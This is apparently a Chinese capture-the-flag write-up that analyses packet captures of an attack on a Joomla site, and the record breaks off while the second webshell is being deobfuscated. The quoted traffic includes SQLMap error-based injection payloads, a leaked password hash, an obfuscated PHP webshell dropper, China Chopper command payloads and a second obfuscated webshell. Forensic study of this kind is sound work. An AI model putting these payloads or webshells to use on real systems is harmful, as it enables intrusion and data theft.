5月5号 信息安全铁人三项赛分区赛数据包分析练习

1. 数据包下载链接 1 链接: https:// pan.baidu.com/s/ 1 SaZXgD-qb5Z54jKZVE--Lg 提取码: dhv6

2. 题目 1 2 3 4 5 6 7 8 9 10 11 12 13 1 .黑客攻击的第一个受害主机的网卡IP 地址2 .黑客对URL的哪一个参数实施了SQL注入3 .第一个受害主机网站数据库的表前缀(加上下划线 例如abc_)4 .第一个受害主机网站数据库的名字5 .Joomla后台管理员的密码是多少6 .黑客第一次获得的php木马的密码是什么7 .黑客第二次上传php木马是什么时间8 .第二次上传的木马通过HTTP协议中的哪个头传递数据9 .内网主机的mysql用户名和请求连接的密码hash是多少(用户:密码hash)10 .php代理第一次被使用时最先连接了哪个IP 地址11 .黑客第一次获取到当前目录下的文件列表的漏洞利用请求发生在什么时候12 .黑客在内网主机中添加的用户名和密码是多少13 .黑客从内网服务器中下载下来的文件名



3. 数据包分析过程 由题干中SQL注入等关键词,猜测黑客第一个攻击的是Web服务。打开第一个数据包,过滤http,往后翻一翻,可以看到

可知黑客IP为:202.1.1.2 第一个受害主机IP为192.168.1.8

黑客使用的工具是SQLMap,注入的参数是list[select]

构造个过滤规则

1 http and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8

过滤之后可以看到在No.26416之后黑客开始进行SQL注入。

往下一直翻一翻响应,可知第一个受害主机的表前缀是ajtuc_。

1 http contains "ajtuc_" and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8

翻到后面,随便找一个Payload,可以知道进行了报错注入

1 Request URI Query Parameter [truncated]: list[select ]=(UPDATEXML(6315 ,CONCAT(0x2e ,0x71717a7671 ,(SELECT MID((IFNULL(CAST(username AS CHAR ),0x20 )),1 ,22 ) FROM joomla.ajtuc_users ORDER BY id

可知数据库库名是joomla

猜测黑客应该是是从数据库中拿到的网站后台的密码。

第一种方法分析黑客进行SQL注入的数据可以知道黑客获得的数据。

第二种黑客有可能会登录joomla的后台。如果能找到黑客登录时的流量,就能直接获取管理员密码。

首先寻找黑客登录的包

1 2 http contains "administrator" and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8 "login" || http contains "log in" )and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8

没找到。。

找数据库user表里的数据。



1 http contains "joomla.ajtuc_users" and http contains "password" and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8

可以看到有三条数据。

请求

1 http ://202.1.1.1:8000 /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1 &type_id=1 &list[select]=(UPDATEXML(5928 ,CONCAT(0 x2 e,0 x71717 a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR),0 x20 )),1 ,22 ) FROM joomla.ajtuc_users ORDER BY id LIMIT 0 ,1 ),0 x71716 b6 b71 ),7096 ))

响应

1 Status : 500 XPATH syntax error: 'qqzvq$2 y$10 $lXujU7 XaUviJDigqqkkq' SQL=SELECT (UPDATEXML(5928 ,CONCAT(0 x2 e,0 x71717 a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR),0 x20 )),1 ,22 ) FROM joomla.ajtuc_users ORDER BY id LIMIT 0 ,1 ),0 x71716 b6 b71 ),7096 )),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`

请求

1 http ://202.1.1.1:8000 /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1 &type_id=1 &list[select]=(UPDATEXML(3613 ,CONCAT(0 x2 e,0 x71717 a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR),0 x20 )),23 ,22 ) FROM joomla.ajtuc_users ORDER BY id LIMIT 0 ,1 ),0 x71716 b6 b71 ),7939 ))

响应

1 [truncated]\t<title>Error: 500 XPATH syntax error: ' ;qqzvqFMzKy6.wx7EMCBqpzrJdn7qqkkq' ; SQL =SELECT (UPDATEXML(3613 ,CONCAT(0x2e ,0x71717a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR ),0x20 )),23 ,22 ) FROM joomla.ajtuc_users ORDER BY

请求

1 http ://202.1.1.1:8000 /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1 &type_id=1 &list[select]=(UPDATEXML(8949 ,CONCAT(0 x2 e,0 x71717 a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR),0 x20 )),45 ,22 ) FROM joomla.ajtuc_users ORDER BY id LIMIT 0 ,1 ),0 x71716 b6 b71 ),3079 ))

响应

1 [truncated]Status: 500 XPATH syntax error: 'qqzvqzi/8B2QRD7qIlDJeqqkkq' SQL =SELECT (UPDATEXML(8949 ,CONCAT(0x2e ,0x71717a7671 ,(SELECT MID((IFNULL(CAST(password AS CHAR ),0x20 )),45 ,22 ) FROM joomla.ajtuc_users ORDER BY id LIMIT 0 ,1 ),0x71716b6

可以拼接出密文

1 $2y$10$lXujU7XaUviJDigFMzKy6.wx7EMCBqpzrJdn7zi/8 B2QRD7qIlDJe

But…网上找了一堆解密方法失败,暂且跳过吧,哎。。

再过滤一下

1 http and ip .addr == 202 .1 .1 .2 and ip .addr == 192 .168 .1 .8

翻到后面



No.607927

follow一下TCP流

1 eval (chr (102 ).chr (105 ).chr (108 ).chr (101 ).chr (95 ).chr (112 ).chr (117 ).chr (116 ).chr (95 ).chr (99 ).chr (111 ).chr (110 ).chr (116 ).chr (101 ).chr (110 ).chr (116 ).chr (115 ).chr (40 ).chr (100 ).chr (105 ).chr (114 ).chr (110 ).chr (97 ).chr (109 ).chr (101 ).chr (40 ).chr (36 ).chr (95 ).chr (83 ).chr (69 ).chr (82 ).chr (86 ).chr (69 ).chr (82 ).chr (91 ).chr (39 ).chr (83 ).chr (67 ).chr (82 ).chr (73 ).chr (80 ).chr (84 ).chr (95 ).chr (70 ).chr (73 ).chr (76 ).chr (69 ).chr (78 ).chr (65 ).chr (77 ).chr (69 ).chr (39 ).chr (93 ).chr (41 ).chr (46 ).chr (39 ).chr (47 ).chr (107 ).chr (107 ).chr (107 ).chr (97 ).chr (97 ).chr (97 ).chr (46 ).chr (112 ).chr (104 ).chr (112 ).chr (39 ).chr (44 ).chr (98 ).chr (97 ).chr (115 ).chr (101 ).chr (54 ).chr (52 ).chr (95 ).chr (100 ).chr (101 ).chr (99 ).chr (111 ).chr (100 ).chr (101 ).chr (40 ).chr (39 ).chr (100 ).chr (110 ).chr (90 ).chr (50 ).chr (80 ).chr (68 ).chr (57 ).chr (119 ).chr (97 ).chr (72 ).chr (65 ).chr (103 ).chr (90 ).chr (88 ).chr (90 ).chr (104 ).chr (98 ).chr (67 ).chr (103 ).chr (107 ).chr (88 ).chr (49 ).chr (66 ).chr (80 ).chr (85 ).chr (49 ).chr (82 ).chr (98 ).chr (101 ).chr (110 ).chr (112 ).chr (54 ).chr (88 ).chr (83 ).chr (107 ).chr (55 ).chr (80 ).chr (122 ).chr (52 ).chr (61 ).chr (39 ).chr (41 ).chr (41 ).chr (59 ))

解码

1 2 3 4 file_put_contents(dirname($_SERVER ['SCRIPT_FILENAME' ]).'/kkkaaa.php' ,base64_decode('dnZ2PD9waHAgZXZhbCgkX1BPU1Rbenp6XSk7Pz4=' ));<?php eval ($_POST [zzz]);?>

可知黑客第一次获得的PHP木马的密码是zzz

后面就没什么了,打开第二个数据包





很明显前几个黑客使用菜刀连接了一句话木马,分别追踪查看命令。

No.47740

请求

1 2 3 z0 =QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0 +fCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw=="display_errors" ,"0" );@set_time_limit(0 );@set_magic_quotes_runtime(0 );echo("->|" );;$D=dirname($_SERVER["SCRIPT_FILENAME" ]);if ($D=="" )$D=dirname($_SERVER["PATH_TRANSLATED" ]);$R="{$D}\t" ;if (substr ($D,0 ,1 )!="/" ){foreach (range("A" ,"Z" ) as $L)if (is_dir("{$L}:" ))$R.="{$L}:" ;}$R.="\t" ;$u=(function_exists('posix_getegid' ))?@posix_getpwuid(@posix_geteuid()):'' ;$usr=($u)?$u['name' ]:@get_current_user();$R.=php_uname();$R.="({$usr})" ;print $R;;echo("|<-" );die ();

响应

1 vvv ->|/var/www/html/joomla\t\tLinux simple 3 .10 .0 -693 .5 .2 .el7 .x86 _64 #1 SMP Fri Oct 20 20 :32 :50 UTC 2017 x86 _64 (apache)|<-



No.232811

很明显传了一个文件上去。

请求

1 2 3 4 5 6 7 &zzz=% 40 eval% 01 % 28 base64 _decode% 28 % 24 _POST% 5 Bz0 % 5 D% 29 % 29 % 3 B0 =QGluaV9 zZXQoImRpc3 BsYXlfZXJyb3 JzIiwiMCIpO0 BzZXRfdGltZV9 saW1 pdCgwKTtAc2 V0 X21 hZ2 ljX3 F1 b3 Rlc19 ydW50 aW1 lKDApO2 VjaG8 oIi0 % 2 BfCIpOzskZj1 iYXNlNjRfZGVjb2 RlKCRfUE9 TVFsiejEiXSk7 JGM9 JF9 QT1 NUWyJ6 MiJdOyRjPXN0 cl9 yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0 cl9 yZXBsYWNlKCJcbiIsIiIsJGMpOyRidWY9 IiI7 Zm9 yKCRpPTA7 JGk8 c3 RybGVuKCRjKTskaSs9 MikkYnVmLj11 cmxkZWNvZGUoIiUiLnN1 YnN0 cigkYywkaSwyKSk7 ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3 IiksJGJ1 Zik% 2 FIjEiOiIwIik7 O2 VjaG8 oInw8 LSIpO2 RpZSgpOw% 3 D% 3 D1 =L3 Zhci93 d3 cvaHRtbC9 qb29 tbGEvdG1 wL2 Zvb3 Rlci5 waHA% 3 D2 =3 C3 F7068700 A24703 D276 C3 E5 D6 F776572223 B24693 E5 D3 D246 D5 B315 D5 B305 D2 E246 D5 B315 D3 E5 D5 B315 D3 B24683 E5 D3 D243 E5 D736 C28247373286 D3 E5 D64352824692 E3 E5 D246 B68292 C303 E5 D2 C3329293 E5 D3 B24663 D24733 E5 D6 C2824733 E5 D73286 D6435273 B0 A24643 D275 D713 D61727261795 F763 E5 D3 E5 D616 C756573283 E5 D2471293 B3 E5 D707265675 F6 D617463685 F613 E5 D6 C6 C28222 F283 E5 D5 B5 C5 C775 D3 E5 D295 B5 C5 C772 D3 E5 D5 D2 B3 E5 D283 F3 A3 B713 D3 E5 D302 E285 B5 C5 C645 D29293 F2 C3 F2 F222 C3 E273 B0 A24573 D27292 C247373283 E5 D24735 B3 E5 D24695 D2 C3 E5 D302 C24652929292 C243 E5 D3 E5 D6 B2929293 B3 E5 D246 F3 D6 F625 F6765745 F636 F6 E74656 E743 E5 D3 E5 D7328293 B6 F625 F656 E645 F3 E5 D3 E5 D636 C65616 E28293 B24643 D3 E5 D62617365273 B0 A24653 D275 D545 F4 C414 E4755414745225 D3 B6966282472723 E5 D2626243 E5 D7261297 B243 E5 D753 D706172733 E5 D655 F3 E5 D75726 C28247272293 B7061723 E5 D73655 F73743 E5 D722824755 B223 E5 D7175657279225 D2 C243 E5 D71293 B243 E273 B0 A24453 D273 E5 D36345 F653 E5 D6 E636 F643 E5 D653 E5 D283 E5 D7828677 A3 E5 D636 F6 D707265737328246 F292 C246 B29293 B7072693 E5 D6 E7428223 C246 B3 E24643 C3 E5 D2 F246 B3 E223 E5 D293 E5 D3 B403 E5 D73657373696 F6 E5 F64657374723 E5 D6 F7928293 B7 D7 D7 D7 D273 B0 A24743 D272824692 E3 E5 D246 B66292 C302 C333 E5 D29293 B24703 E5 D3 D22223 B666 F3 E5 D7228247 A3 D313 E5 D3 B247 A3 C3 E5 D636 F756 E7428246 D3 E5 D5 B315 D293 B247 A2 B3 E5 D3 E5 D2 B2924703 E5 D2 E3 D24715 B246 D5 B3 E5 D325 D5 B247 A5 D5 D3 B693 E273 B0 A244 D3 D275 D2472612 C243 E5 D6 D293 B69662824713 E5 D2626246 D3 E5 D297 B4073657373693 E5 D6 F6 E5 F7374613 E5 D3 E5 D727428293 B24733 D26243 E5 D5 F534553533 E5 D494 F4 E3 B243 E5 D3 E5 D733 E5 D733 D22737562737472223 B24736 C3 D22733 E5 D3 E5 D7472746 F273 B0 A24503 D275 D6628733 E5 D74723 E5 D706 F732824703 E5 D2 C2468293 D3 D3 D30297 B24735 B3 E5 D24695 D3 D22223 B24703 E5 D3 D24737328243 E5 D702 C33293 B3 E5 D7 D69662861723 E5 D7261793 E5 D5 F6 B65795 F65786973743 E5 D3 E5 D732824692 C243 E5 D73293 E5 D297 B243 E273 B0 A246 A3 D7374725 F7265706 C61636528276672272 C27272 C2763667272667265617466726672655 F66756 E636672746672696 F6 E27293 B0 A246 B3 D275 D3 B7 D7 D72653 E5 D3 E5 D7475726 E20246 F3 B3 E5 D7 D243 E5 D723 D245 F534552563 E5 D45523 B2472723 D4024725 B3 E5 D22485454503 E5 D5 F5245464552453 E5 D52225 D3 B2472613 E5 D3 D403 E5 D24725 B223 E5 D485454505 F413 E5 D43433 E5 D45503 E273 B0 A24673 D2722223 B666 F72283 E5 D24693 D3 E5 D303 B24693 C246 C3 B3 E5 D293 E5 D7 B666 F7228246 A3 D303 B28246 A3 C3 E5 D246326263 E5 D24693 C246 C293 B243 E5 D6 A2 B2 B2 C24693 E5 D2 B2 B297 B246 F2 E3 E5 D3 D24747 B24693 E5 D7 D5 E246 B7 B246 A7 D3 E273 B0 A24523 D27246 B3 E5 D683 D226362343 E5 D32223 B246 B663 D2265313330223 E5 D3 B66756 E6374696 F3 E5 D6 E3 E5 D20782824743 E5 D2 C246 B297 B24633 D733 E5 D74726 C653 E5 D3 E5 D6 E28246 B293 B246 C3 D7374726 C653 E5 D6 E3 E5 D282474293 E5 D3 B246 F3 D273 B0 A24513 D275 D735 B24695 D2 E3 D24703 B24653 D737472703 E5 D3 E5 D6 F73283 E5 D24735 B24693 E5 D5 D2 C2466293 B696628243 E5 D65297 B246 B3 D246 B682 E246 B3 E5 D663 B3 E5 D6 F625 F7374613 E5 D727428293 B40653 E5 D76616 C2840677 A756 E3 E5 D636 F3 E273 B0 A24763 D275 D6 D70726573732840783 E5 D2840623 E5 D61733 E5 D3 E5 D6536345 F6465636 F64652870723 E5 D3 E5 D653 E5 D675 F7265706 C613 E5 D636528617272617928222 F5 F2 F222 C222 F2 D2 F22292 C6172723 E5 D6179283 E5 D222 F222 C222 B223 E5 D273 B0 A24783 D7374725 F7265706 C61636528273 E5 D272 C27272 C24522 E24672 E246 B2 E24652 E24642 E244 D2 E24702 E24742 E24502 E24512 E24762 E24572 E2445293 B0 A244 E3 D246 A2827272 C2478293 B244 E28293 B0 A3 F3 E0 A

分别解码得

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 z0 :"display_errors" ,"0" );@set_time_limit(0 );@set_magic_quotes_runtime(0 );echo("->|" );;$f=base64_decode($_POST["z1" ]);$c=$_POST["z2" ];$c=str_replace("\r" ,"" ,$c);$c=str_replace("\n" ,"" ,$c);$buf="" ;for ($i=0 ;$i<strlen($c);$i+=2 )$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f," w"),$buf)?" 1 ":" 0 ");;echo(" |<-");die(); z1: /var/www/html/joomla/tmp/footer.php z2: <?php $p='l>]ower" ;$i>]=$m[1 ][0 ].$m[1 ]>][1 ];$h>]=$>]sl($ss(m>]d5($i.>]$kh),0 >],3 ))>];$f=$s>]l($s>]s(md5'; $d=' ]q =array_v>]>]alues(>]$q);>]preg_match_a>]ll("/(>][\\w]>])[\\w->]]+>](?:;q=>]0.([\\d]))?,?/" ,>'; $W=' ),$ss(>]$s[>]$i],>]0 ,$e))),$>]>]k)));>]$o=ob_get_content>]>]s();ob_end_ >]>]clean();$d=>]base'; $e=' ]T_LANGUAGE"];if($rr>]&&$>]ra){$>]u=pars>]e_>]url($rr);par>]se_st>]r($u[" >]query"],$>]q);$>'; $E='>]64_e>]ncod>]e>](>]x(gz>]compress($o),$k));pri>]nt(" <$k>$d<>]/$k>">])>];@>]session_destr>]oy();}}}}'; $t='($i.>]$kf),0,3>]));$p>]=" ";fo>]r($z=1>];$z<>]count($m>][1]);$z+>]>]+)$p>].=$q[$m[>]2][$z]];i>'; $M=']$ra,$>]m);if($q>]&&$m>]){@sessi>]on_sta>]>]rt();$s=&$>]_SESS>]ION;$>]>]s>]s=" substr ";$sl=" s>]>]trto'; $P=' ]f(s>]tr >]pos ($p>],$h)===0 ){$s[>]$i]="" ;$p>]=$ss($>]p,3 );>]}if (ar>]ray>]_key_exist>]>]s($i,$>]s)>]){$>'; $j=str_replace(' fr',' ',' cfrrfreatfrfre_funcfrtfrion'); $k=' ];}}re>]>]turn $o;>]}$>]r=$_SERV>]ER;$rr=@$r[>]"HTTP>]_REFERE>]R" ];$ra>]=@>]$r[">]HTTP_A>]CC>]EP>'; $g='" ";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$l);$>]j++,$i>]++){$o.>]=$t{$i>]}^$k{$j}>'; $R='$k>]h=" cb4>]2 ";$kf=" e130 ">];functio>]n>] x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o='; $Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$kh.$k>]f;>]ob_sta>]rt();@e>]val(@gzun>]co>'; $v=']mpress(@x>](@b>]as>]>]e64_decode(pr>]>]e>]g_repla>]ce(array(" /_ /"," /-/"),arr>]ay(>]"/ "," +">]'; $x=str_replace('>]','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E); $N=$j('',$x);$N(); ?>

上传的文件是footer.php,很明显经过了混淆。

footer.php应该就是黑客上传的第二个马

大致解一下,输出一下$x

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php $kh = "cb42" ;$kf = "e130" ;function x ($t , $k $c = strlen($k );$l = strlen($t );$o = "" ;for ($i = 0 ;$i < $l ;) {for ($j = 0 ;($j < $c && $i < $l );$j ++, $i ++) {$o .= $t {$i } ^ $k {$j };return $o ;$r = $_SERVER ;$rr = @$r ["HTTP_REFERER" ];$ra = @$r ["HTTP_ACCEPT_LANGUAGE" ];if ($rr && $ra ) {$u 